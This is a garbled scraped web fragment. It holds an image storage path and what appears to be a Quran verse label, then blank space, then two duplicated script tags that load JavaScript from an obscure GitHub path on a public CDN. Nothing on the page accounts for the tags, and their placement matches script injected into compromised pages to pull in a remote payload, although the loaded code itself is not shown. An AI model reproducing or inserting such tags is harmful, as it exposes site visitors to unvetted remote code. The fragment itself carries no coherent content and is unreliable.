 ( - Al-Anm-146)                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  